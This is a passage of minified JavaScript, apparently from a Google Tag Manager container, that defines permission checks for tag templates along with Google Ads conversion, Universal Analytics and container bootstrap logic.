Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.F="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Uc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=FR(K.m.La);g=g!=void 0&&g!==!1;if(P(24)){var h={},l=(h[K.m.ab]=e,h[K.m.wc]=c,h[K.m.Eb]=d,h[K.m.Ub]=f,h[K.m.La]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Hb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.cb]=(n[K.m.Ff]=b.vtp_acceptIncoming,n[K.m.sa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.vd]=b.vtp_urlPosition,n[K.m.Qc]=b.vtp_formDecoration,n)}if(P(243)){var p=DR();p&&p.length>0&&(l[K.m.Fb]={plf:p.join(".")})}var q=ip(hp(gp(fp(Po(new Oo(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[Q.A.Wb]=JR.Da;KK("",K.m.ma,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||ws())$t(a,r),Ks(r);kq()!==2?Ut(r):St(r);fu(["aw","dc"],r);yu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");du(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ls(Cs(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ls("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=ip(new Oo(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));WI({D:t});Py({D:t,ej:!1,Ue:g,Yc:r,Lh:!0});ym=!0;b.vtp_enableUrlPassthrough&&iu(["aw","dc","gb"]);ku(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.F="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},U:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},U:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.F="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},U:b,kn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.F="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(qj(g))||c==="specific"&&sh(qj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},U:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.F="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},U:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(qj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&sd(b.vtp_dataLayerVariable)?c=vR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=yR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.F="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?zR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};HP(c,
Zm,function(p){return Cb(p)});HP(c,an,function(p){return Number(p)});var d=na(Object,"assign").call(Object,{},c,a(b));d[K.m.ei]=!0;var e=AR(b.vtp_conversionCookiePrefix,c[K.m.Db],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Db]=e;d[K.m.ub]=f;d[K.m.La]=FR(K.m.La);b.vtp_enableDynamicRemarketing&&(d[K.m.Ca]=AR(b.vtp_eventValue,c[K.m.Ca],""),d[K.m.oa]=AR(b.vtp_eventItems,c[K.m.oa]));b.vtp_rdp&&(d[K.m.Vb]=!0);d[K.m.Oa]=AR(b.vtp_userId,
c[K.m.Oa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");az(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.A.Wb]=[JR.Da,JR.Yb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};GP(n.eventMetadata,g);OA(Jo(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Cb(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&vR(yR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);vR(yR(n.vtp_fieldsToSet,"fieldName","value"),p);Cb(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!zj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=yj(p._x_19,"/analytics.js"),t=Vy("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);ER(q==="analytics.js"&&u?u:t,function(){var v=uz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;vR(yR(t.vtp_contentGroup,"index","group"),q);vR(yR(t.vtp_dimension,"index","dimension"),r);vR(yR(t.vtp_metric,"index","metric"),
u);var v=vR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=vR(n,v)}vR(yR(n.vtp_contentGroup,"index","group"),q);vR(yR(n.vtp_dimension,"index","dimension"),r);vR(yR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(eo()),C=E+".");var G=function(ta,pa){for(var Na in pa)pa.hasOwnProperty(Na)&&
(x[ta+Na]=pa[Na])};G("contentGroup",q);G("dimension",r);G("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Bb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.sc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.sa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Qc]=n.vtp_decorateFormsAutoLink;x[K.m.cb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Bb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var N={};a(x,N);x.name||(N.gtmTrackerName=E);N.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(N.nonInteraction=n.vtp_nonInteraction);var ba=ip(hp(gp(fp(Po(new Oo(n.vtp_gtmEventId,n.vtp_gtmPriorityId),N),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(ba.eventMetadata[Q.A.Rm]=!0);AL(y,z,Date.now(),ba);var U=
xz(n.vtp_functionName);if(rb(U)){var M=function(ta){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];U.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Uc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.F="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.F="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(qj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?FR(h):AR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.F="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=yR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?zR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};HP(f,Zm,function(y){return Cb(y)});HP(f,an,function(y){return Number(y)});var g=AR(b.vtp_conversionCookiePrefix,f[K.m.Db],"");g==="_gcl"&&(g=void 0);var h={},l=na(Object,"assign").call(Object,{},f,(h[K.m.Ca]=AR(b.vtp_conversionValue,f[K.m.Ca],"")||0,h[K.m.kb]=AR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ba]=AR(b.vtp_orderId,f[K.m.Ba],""),h[K.m.Db]=g,h[K.m.ub]=c,h[K.m.bi]=d,h[K.m.La]=FR(K.m.La),h[K.m.Ia]=
FR("developer_id"),h));b.vtp_rdp&&(l[K.m.Vb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Sy.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.lf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.jf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.kf,"vtp_awFeedLanguage","aw_feed_language","");P(113)&&(p(K.m.Ac,"vtp_awMerchantId","merchant_id",""),p(K.m.yc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.zc,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.hf,"vtp_discount","discount","");p(K.m.oa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.zd]=AR(b.vtp_deliveryPostalCode,f[K.m.zd],""),l[K.m.te]=AR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Jc]=AR(b.vtp_deliveryCountry,f[K.m.Jc],""),l[K.m.rd]=AR(b.vtp_shippingFee,f[K.m.rd],""));b.vtp_transportUrl&&(l[K.m.Tc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;az(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Ib]=t);var v={},x={eventMetadata:(v[Q.A.Wb]=P(275)?[JR.Da,JR.Ha]:JR.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};GP(x.eventMetadata,r);OA(Jo(u,K.m.zo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.F="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();





var KR={},ao={dataLayer:pp,callback:function(a){KR.hasOwnProperty(a)&&rb(KR[a])&&KR[a]();delete KR[a]},bootstrap:0};ao.onHtmlSuccess=wC(!0),ao.onHtmlFailure=wC(!1);
function LR(){$n();Yj();Yy();Jb(dj,Z.securityGroups);var a=Uj(Vj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;xn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);sC(),Yf({vr:function(d){return d===qC},Dq:function(d){return new tC(d)},wr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Lr:function(d){var e;if(d===qC)e=d;else{var f=eo();rC[f]=d;e='google_tag_manager["rm"]["'+Rj()+'"]('+f+")"}return e}});
ag={yq:xg}}function MR(){var a=D(60);a&&a&&(MJ[a]=!0)}
function Jm(){try{if(kg(47)||!hk()){Vi();if(P(109)){}Va[6]=!0;var a=Zn("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Fn(a);ho();UC();Fq();AA();if(Zj()){D(5);jE();Yz().removeExternalRestrictions(Rj());}else{
YJ();sv();Zf();Vf=Z;Wf=CC;Qx();qR();LR();AC();Hm||(Gm=Lm(),Gm["0"]&&jm(em.Z.Ce,JSON.stringify(Gm)));Wn();EB();GA();lB=!1;A.readyState==="complete"?nB():Sc(w,"load",nB);zA();Dk&&(zp(Mp),w.setInterval(Lp,864E5),zp(VC),zp(Jz),zp(dx),zp(Pp),zp(YC),zp(Wz),P(120)&&(zp(Oz),zp(Pz),zp(Qz)),xC={},zp(zC));Fk&&(vm(),yo(),GB(),UB(),PB(),nk("bt",String(kg(47)?2:kg(50)?1:0)),nk("ct",String(kg(47)?
0:kg(50)?1:3)),KB(),OB(),SB());oC();Fm(1);kE();ao.bootstrap=Gb();kg(51)&&DB();P(109)&&zx();typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?tR("dMDg0Yz"):w.Shopify&&(tR("dN2ZkMj"),id()&&tR("dNTU0Yz"));MR()}}}catch(b){Fm(5),Ip()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");kn(n)&&(l=h.Ll)}function c(){l&&Ec?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=qj(A.referrer);d=mj(e,"host")===D(38)}if(!d){var f=Br(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Nc(D(40)))}var g=function(t){var v="GTM",x="GTM";$i&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Nc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+vp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:Oj(),canonicalId:D(6)},aliases:Sj(),destinations:Pj()}};C.data.resume=function(){a()};kg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Fp:1,dm:2,Em:3,uk:4,Ll:5};h[h.Fp]="GTM_DEBUG_LEGACY_PARAM";h[h.dm]="GTM_DEBUG_PARAM";h[h.Em]="REFERRER";h[h.uk]="COOKIE";h[h.Ll]="EXTENSION_PARAM";var l=void 0,n=void 0,p=kj(w.location,"query",!1,void 0,"gtm_debug");kn(p)&&(l=h.dm);if(!l&&A.referrer){var q=qj(A.referrer);mj(q,
"host")===D(24)&&(l=h.Em)}if(!l){var r=Br("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.uk)}l||b();if(!l&&jn(n)){var u=!1;Sc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!kg(47)||Lm()["0"]?Jm():Im()});

})()

